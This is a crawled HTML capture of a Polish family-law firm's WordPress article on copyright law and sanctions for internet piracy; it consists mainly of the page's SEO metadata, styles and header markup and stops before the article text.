

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://omegastaryzamosc.pl/prawo-autorskie-a-piractwo-internetowe-jakie-sa-przepisy-i-sankcje-dla-naruszen-praw-autorskich-w-sieci/
body_size: 15593
content:

<!DOCTYPE html>
<html lang="pl-PL">
<head>
    <meta charset="UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Prawo autorskie a piractwo internetowe - jakie są przepisy i sankcje dla naruszeń praw autorskich w sieci - Specjalista Adwokat sprawy rodzinne</title>
	<link rel="canonical" href="https://omegastaryzamosc.pl/prawo-autorskie-a-piractwo-internetowe-jakie-sa-przepisy-i-sankcje-dla-naruszen-praw-autorskich-w-sieci/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Prawo autorskie a piractwo internetowe - jakie są przepisy i sankcje dla naruszeń praw autorskich w sieci - Specjalista Adwokat sprawy rodzinne" />
	<meta property="og:description" content="Prawo autorskie a piractwo internetowe &#8211; jakie są przepisy i sankcje dla naruszeń praw autorskich w sieci W dobie rozwijającej się technologicznie, piractwo internetowe stało się bardzo popularne i nagminne. Często nie zdajemy sobie sprawy, że łamiemy prawa autorskie, pobierając nielegalnie filmy, muzykę, gry czy [&hellip;]" />
	<meta property="og:url" content="https://omegastaryzamosc.pl/prawo-autorskie-a-piractwo-internetowe-jakie-sa-przepisy-i-sankcje-dla-naruszen-praw-autorskich-w-sieci/" />
	<meta property="og:site_name" content="Specjalista Adwokat sprawy rodzinne" />
	<meta property="article:published_time" content="2020-06-08T08:28:57+00:00" />
	<meta property="article:modified_time" content="2020-06-08T12:28:57+00:00" />
	<meta name="author" content="omegastaryzamosc.pl" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://omegastaryzamosc.pl/prawo-autorskie-a-piractwo-internetowe-jakie-sa-przepisy-i-sankcje-dla-naruszen-praw-autorskich-w-sieci/#article","isPartOf":{"@id":"https://omegastaryzamosc.pl/prawo-autorskie-a-piractwo-internetowe-jakie-sa-przepisy-i-sankcje-dla-naruszen-praw-autorskich-w-sieci/"},"author":{"name":"omegastaryzamosc.pl","@id":"https://omegastaryzamosc.pl/#/schema/person/c4728f1b9d9c1b3b631979acd2562e61"},"headline":"Prawo autorskie a piractwo internetowe &#8211; jakie są przepisy i sankcje dla naruszeń praw autorskich w sieci","datePublished":"2020-06-08T08:28:57+00:00","dateModified":"2020-06-08T12:28:57+00:00","mainEntityOfPage":{"@id":"https://omegastaryzamosc.pl/prawo-autorskie-a-piractwo-internetowe-jakie-sa-przepisy-i-sankcje-dla-naruszen-praw-autorskich-w-sieci/"},"wordCount":421,"commentCount":0,"publisher":{"@id":"https://omegastaryzamosc.pl/#organization"},"image":{"@id":"https://omegastaryzamosc.pl/prawo-autorskie-a-piractwo-internetowe-jakie-sa-przepisy-i-sankcje-dla-naruszen-praw-autorskich-w-sieci/#primaryimage"},"thumbnailUrl":"https://omegastaryzamosc.pl/wp-content/uploads/2018/04/cropped-prawnik_1523352559.jpg","articleSection":["Temida"],"inLanguage":"pl-PL","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://omegastaryzamosc.pl/prawo-autorskie-a-piractwo-internetowe-jakie-sa-przepisy-i-sankcje-dla-naruszen-praw-autorskich-w-sieci/#respond"]}]},{"@type":"WebPage","@id":"https://omegastaryzamosc.pl/prawo-autorskie-a-piractwo-internetowe-jakie-sa-przepisy-i-sankcje-dla-naruszen-praw-autorskich-w-sieci/","url":"https://omegastaryzamosc.pl/prawo-autorskie-a-piractwo-internetowe-jakie-sa-przepisy-i-sankcje-dla-naruszen-praw-autorskich-w-sieci/","name":"Prawo autorskie a piractwo internetowe - jakie są przepisy i sankcje dla naruszeń praw autorskich w sieci - Specjalista Adwokat sprawy rodzinne","isPartOf":{"@id":"https://omegastaryzamosc.pl/#website"},"primaryImageOfPage":{"@id":"https://omegastaryzamosc.pl/prawo-autorskie-a-piractwo-internetowe-jakie-sa-przepisy-i-sankcje-dla-naruszen-praw-autorskich-w-sieci/#primaryimage"},"image":{"@id":"https://omegastaryzamosc.pl/prawo-autorskie-a-piractwo-internetowe-jakie-sa-przepisy-i-sankcje-dla-naruszen-praw-autorskich-w-sieci/#primaryimage"},"thumbnailUrl":"https://omegastaryzamosc.pl/wp-content/uploads/2018/04/cropped-prawnik_1523352559.jpg","datePublished":"2020-06-08T08:28:57+00:00","dateModified":"2020-06-08T12:28:57+00:00","breadcrumb":{"@id":"https://omegastaryzamosc.pl/prawo-autorskie-a-piractwo-internetowe-jakie-sa-przepisy-i-sankcje-dla-naruszen-praw-autorskich-w-sieci/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://omegastaryzamosc.pl/prawo-autorskie-a-piractwo-internetowe-jakie-sa-przepisy-i-sankcje-dla-naruszen-praw-autorskich-w-sieci/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://omegastaryzamosc.pl/prawo-autorskie-a-piractwo-internetowe-jakie-sa-przepisy-i-sankcje-dla-naruszen-praw-autorskich-w-sieci/#primaryimage","url":"https://omegastaryzamosc.pl/wp-content/uploads/2018/04/cropped-prawnik_1523352559.jpg","contentUrl":"https://omegastaryzamosc.pl/wp-content/uploads/2018/04/cropped-prawnik_1523352559.jpg","width":1280,"height":666},{"@type":"BreadcrumbList","@id":"https://omegastaryzamosc.pl/prawo-autorskie-a-piractwo-internetowe-jakie-sa-przepisy-i-sankcje-dla-naruszen-praw-autorskich-w-sieci/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://omegastaryzamosc.pl/"},{"@type":"ListItem","position":2,"name":"Prawo autorskie a piractwo internetowe &#8211; jakie są przepisy i sankcje dla naruszeń praw autorskich w sieci"}]},{"@type":"WebSite","@id":"https://omegastaryzamosc.pl/#website","url":"https://omegastaryzamosc.pl/","name":"Specjalista Adwokat sprawy rodzinne","description":"Omega Stary Zamość. adwokat rozwód Warszawa","publisher":{"@id":"https://omegastaryzamosc.pl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://omegastaryzamosc.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":"Organization","@id":"https://omegastaryzamosc.pl/#organization","name":"Specjalista Adwokat sprawy rodzinne","url":"https://omegastaryzamosc.pl/","logo":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://omegastaryzamosc.pl/#/schema/logo/image/","url":"https://omegastaryzamosc.pl/wp-content/uploads/2020/10/cropped-logo2.png","contentUrl":"https://omegastaryzamosc.pl/wp-content/uploads/2020/10/cropped-logo2.png","width":590,"height":63,"caption":"Specjalista Adwokat sprawy rodzinne"},"image":{"@id":"https://omegastaryzamosc.pl/#/schema/logo/image/"}},{"@type":"Person","@id":"https://omegastaryzamosc.pl/#/schema/person/c4728f1b9d9c1b3b631979acd2562e61","name":"omegastaryzamosc.pl","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://omegastaryzamosc.pl/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/bfd83fde509db3de9c690690b87690711d492ee9717552382212a506974c8308?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/bfd83fde509db3de9c690690b87690711d492ee9717552382212a506974c8308?s=96&d=mm&r=g","caption":"omegastaryzamosc.pl"},"url":"https://omegastaryzamosc.pl/author/omegastaryzamosc-pl/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Specjalista Adwokat sprawy rodzinne &raquo; Kanał z wpisami" href="https://omegastaryzamosc.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Specjalista Adwokat sprawy rodzinne &raquo; Kanał z komentarzami" href="https://omegastaryzamosc.pl/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://omegastaryzamosc.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fomegastaryzamosc.pl%2Fprawo-autorskie-a-piractwo-internetowe-jakie-sa-przepisy-i-sankcje-dla-naruszen-praw-autorskich-w-sieci%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://omegastaryzamosc.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fomegastaryzamosc.pl%2Fprawo-autorskie-a-piractwo-internetowe-jakie-sa-przepisy-i-sankcje-dla-naruszen-praw-autorskich-w-sieci%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='juliet-googlefont-logo-tagline-css' href='//fonts.googleapis.com/css?family=Crimson+Text%3A400%2C400i%2C600%2C600i%2C700%2C700i&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='juliet-googlefont-body-css' href='//fonts.googleapis.com/css?family=Lato%3A400%2C400i%2C700%2C700i&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://omegastaryzamosc.pl/wp-content/themes/juliet/assets/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://omegastaryzamosc.pl/wp-content/themes/juliet/assets/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='smartmenus-bootstrap-css' href='https://omegastaryzamosc.pl/wp-content/themes/juliet/assets/css/jquery.smartmenus.bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='juliet-style-css' href='https://omegastaryzamosc.pl/wp-content/themes/juliet-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='arpw-style-css' href='https://omegastaryzamosc.pl/wp-content/plugins/advanced-random-posts-widget/assets/css/arpw-frontend.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='yarppRelatedCss-css' href='https://omegastaryzamosc.pl/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.11' type='text/css' media='all' />
<script type="text/javascript" src="https://omegastaryzamosc.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://omegastaryzamosc.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://omegastaryzamosc.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://omegastaryzamosc.pl/wp-json/wp/v2/posts/246" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://omegastaryzamosc.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://omegastaryzamosc.pl/?p=246' />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-246 single-format-standard wp-custom-logo wp-theme-juliet wp-child-theme-juliet-child boxed">

<!-- Off Canvas Menu -->
<div id="side-page-overlay"></div>
<div id="side-page">
	<div class="inner">
		<a href="#" class="side-page-close"><i class="fa fa-times"></i></a>
        
        <!-- Logo -->
        <div class="logo">
            <a href="https://omegastaryzamosc.pl/" class="custom-logo-link" rel="home"><img width="590" height="63" src="https://omegastaryzamosc.pl/wp-content/uploads/2020/10/cropped-logo2.png" class="custom-logo" alt="Specjalista Adwokat sprawy rodzinne" decoding="async" srcset="https://omegastaryzamosc.pl/wp-content/uploads/2020/10/cropped-logo2.png 590w, https://omegastaryzamosc.pl/wp-content/uploads/2020/10/cropped-logo2-300x32.png 300w" sizes="(max-width: 590px) 100vw, 590px" /></a>		</div>
        <!-- /Logo -->
        
        <!-- Tagline -->
		        <!-- /Tagline -->
        
		<div class="side-page-nav"><ul><li class="page_item page-item-90"><a href="https://omegastaryzamosc.pl/o-mnie/">O mnie</a></li></ul></div>
                
	</div>
</div>
<!-- /Off Canvas Menu -->

<div class="main-wrapper">
	<!-- Header -->
	<div class="header">
    
                		<!-- Header Row 1 -->
		<div class="header-row-1">
			<div class="container">
				<div class="row">
                    					<!-- Left -->
					<div class="col-sm-4 header-row-1-left">
						<a href="#" class="side-page-toggle"><i class="fa fa-bars"></i></a>											</div>
					<!-- /Left -->
					                    
                    				</div>
			</div>
		</div>
		<a href="javascript:;" class="header-row-1-toggle"></a>
		<!-- /Header Row 1 -->
        		
		
		<!-- Header Row 2 -->
		<div class="header-row-2">
			<div class="container">
			
				<!-- Left -->
				<div class="header-row-2-left">
                    					<div class="logo image-logo">
                        <a href="https://omegastaryzamosc.pl/" class="custom-logo-link" rel="home"><img width="590" height="63" src="https://omegastaryzamosc.pl/wp-content/uploads/2020/10/cropped-logo2.png" class="custom-logo" alt="Specjalista Adwokat sprawy rodzinne" decoding="async" srcset="https://omegastaryzamosc.pl/wp-content/uploads/2020/10/cropped-logo2.png 590w, https://omegastaryzamosc.pl/wp-content/uploads/2020/10/cropped-logo2-300x32.png 300w" sizes="(max-width: 590px) 100vw, 590px" /></a>					</div>
                                        
				</div>
				<!-- /Left -->
				
				<!-- Right -->
				<div class="header-row-2-right">
					<nav class="navbar navbar-default">
						<div class="navbar-header">
							<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target=".header-row-2-right .navbar-collapse" aria-expanded="false">
								<span class="sr-only">Toggle Navigation</span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
							</button>
						</div>
						<!-- Navigation -->
                        <div class="navbar-collapse collapse"><ul class="nav navbar-nav"><li class='page_item page-item-90 '><a href='https://omegastaryzamosc.pl/o-mnie/'>O mnie</a></li></ul></div>                    <!-- /Navigation -->
					</nav>
				</div>
				<!-- /Right -->
			</div>
		</div>
		<!-- /Header Row 2 -->
		
	</div>
	<!-- /Header -->
    
        
    <div class="container">
	
	

<div class="row two-columns"><div class="main-column col-md-9">    
                
        <!-- Post Content -->
        <div id="post-246" class="entry entry-post post-246 post type-post status-publish format-standard has-post-thumbnail hentry category-temida">
            
            <div class="entry-header">
				
            
                                <div class="entry-meta">
